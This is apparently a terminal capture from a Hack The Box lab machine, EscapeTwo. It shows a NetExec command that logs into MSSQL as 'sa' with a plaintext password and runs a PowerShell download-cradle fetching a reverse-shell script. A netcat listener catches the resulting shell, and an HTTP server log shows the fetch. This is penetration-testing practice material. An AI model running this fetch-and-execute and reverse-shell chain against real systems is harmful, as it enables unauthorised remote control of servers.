 escapeTwo : zsh
┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ nxc mssql 10.129.232.128 -u 'sa' -p  'MSSQLP@ssw0rd!' --local-auth -X 'IEX(New-Object Net.WebClient).downloadString("http://10.10.16.48:3000/powershell_reverse_tcp.ps1")'
MSSQL       10.129.232.128  1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL       10.129.232.128  1433   DC01             [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL       10.129.232.128  1433   DC01             [-] Execute command failed, error: 'NXCAdapter' object has no attribute 'merge_extra'
┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$
escapeTwo : rlwrap
┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.48] from (UNKNOWN) [10.129.232.128] 59260
PS C:\Windows\system32>
escapeTwo : python3
┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ python3 -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
10.129.232.128 - - [02/Jul/2025 22:17:40] "GET /powershell_reverse_tcp.ps1 HTTP/1.1" 200 -